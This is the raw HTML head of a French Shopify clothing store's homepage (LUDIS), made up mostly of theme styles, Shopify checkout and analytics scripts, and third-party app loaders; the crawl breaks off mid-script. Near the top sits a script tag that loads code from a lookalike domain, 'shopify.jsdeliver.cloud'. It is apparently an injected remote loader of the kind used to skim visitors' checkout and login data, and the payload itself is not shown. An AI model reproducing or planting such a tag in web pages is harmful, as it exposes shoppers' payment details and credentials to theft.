

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ludis-inc.com/
body_size: 35278
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ludis-inc.com/">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//www.ludis-inc.com/cdn/shop/files/Ludis-Logo.png?crop=center&height=32&v=1683285610&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      T-shirts et Sweats aux Motifs Imprimés Originaux | LUDIS
</title>

    
      <meta name="description" content="T-shirts &amp; Sweatshirts aux motifs fun et uniques, mais pas que. Nous vous proposons également des vêtements innovants tels que le combishort pour homme ou le combishortour femme avec fermeture à l&#39;entrejambe !">
    

    

<meta property="og:site_name" content="LUDIS">
<meta property="og:url" content="https://www.ludis-inc.com/">
<meta property="og:title" content="T-shirts et Sweats aux Motifs Imprimés Originaux | LUDIS">
<meta property="og:type" content="website">
<meta property="og:description" content="T-shirts &amp; Sweatshirts aux motifs fun et uniques, mais pas que. Nous vous proposons également des vêtements innovants tels que le combishort pour homme ou le combishortour femme avec fermeture à l&#39;entrejambe !"><meta property="og:image" content="http://www.ludis-inc.com/cdn/shop/files/logo-ludis-2020_7ba619e7-648e-4e60-ba82-fd6a24d9bb7d.png?v=1611909937">
  <meta property="og:image:secure_url" content="https://www.ludis-inc.com/cdn/shop/files/logo-ludis-2020_7ba619e7-648e-4e60-ba82-fd6a24d9bb7d.png?v=1611909937">
  <meta property="og:image:width" content="1802">
  <meta property="og:image:height" content="526"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="T-shirts et Sweats aux Motifs Imprimés Originaux | LUDIS">
<meta name="twitter:description" content="T-shirts &amp; Sweatshirts aux motifs fun et uniques, mais pas que. Nous vous proposons également des vêtements innovants tels que le combishort pour homme ou le combishortour femme avec fermeture à l&#39;entrejambe !">


    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/constants.js?v=165488195745554878101768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158" defer="defer" data-is-rtl="false"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/jquery.js?v=39628375719901859641768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281768503158" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4870275170/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e8c761fd2b0891cb3c272d214e334120">
<link rel="alternate" hreflang="x-default" href="https://www.ludis-inc.com/">
<link rel="alternate" hreflang="fr" href="https://www.ludis-inc.com/">
<link rel="alternate" hreflang="en" href="https://www.ludis-inc.com/en">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=4870275170" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4870275170,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4870275170","merchantName":"LUDIS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"LUDIS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e8c761fd2b0891cb3c272d214e334120","betas":["rich-media-storefront-analytics"],"domain":"www.ludis-inc.com","predictiveSearch":true,"shopId":4870275170,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ludisinc.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":190753505620,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ludis-inc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//www.ludis-inc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_hBo3gat_.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BoVeauXL.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CX4-Y-CZ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-windoid":["modules/v2/client.init-windoid_iuUmw7cp.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-button":["modules/v2/client.shop-button_DumFxEIo.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BPdnZcGX.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_sjv6XvZD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DQVKlaja.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"pay-button":["modules/v2/client.pay-button_DN6Ek-nh.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BQOJrVdv.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DW7xpOCZ.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CXr7UFuQ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CXg0VCPn.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C9SxlK5K.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login":["modules/v2/client.shop-login_DQBEMTrD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CokxZuo0.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KgVwF6\u0026shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6583de2a7070207e95dca43391ede0682afa931252cb0393bfe7c5f5eeb4392\/api.goaffpro.com\/loader.js?shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJGWHFVTURlTkoxc1AzemlsIiwicyI6InNrdSJ9\u0026shop=ludisinc.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ludisinc.myshopify.com.js?settings=1619618497198\u0026shop=ludisinc.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SahmKc\u0026shop=ludisinc.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=ludisinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/b8f651624811c0bf938d7a9d5b666065d759a325a62ed565daccc0742d48a082\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ludisinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c83d0219-5e1b-4f04-be6b-d97e41e2599d\u0026shop=ludisinc.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=ludisinc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=ludisinc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4870275170,"offset":3600,"reqid":"373c99c2-8f23-4792-9dc1-4b9132d90630-1770117786","pageurl":"www.ludis-inc.com\/","u":"ca3e23f79ef4","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ludis-inc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ludis-inc.com/cdn/shop/t/12/compiled_assets/scripts.js?v=16519"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 44, 44, 44;
        --color-shadow: 44, 44, 44;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 241, 235;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 221, 208;
        --color-base-accent-1: 201, 137, 123;
        --color-base-accent-2: 74, 74, 74;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f1eb;
        --gradient-base-accent-1: #c9897b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(74, 74, 74, 1) 14%, rgba(58, 58, 58, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/base.css?v=93825510471153049941768645797" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821768503158"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
